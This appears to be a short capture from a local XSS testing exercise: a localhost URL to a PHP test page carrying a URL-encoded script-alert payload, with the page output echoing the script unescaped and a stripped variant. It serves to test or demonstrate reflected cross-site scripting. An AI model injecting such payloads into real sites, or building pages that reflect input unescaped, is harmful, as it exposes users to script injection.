 地址(D) http://127.0.0.1/xss_test.php?submit=Submit&keyword=%3Cscript%3Ealert%28%27xss%27%29%3C%2Fscript%3E
--Welcome To The Simple XSS Test--
Hello <script>alert(\'xss\')</script>.
Submit <>alert(\'xss\')</>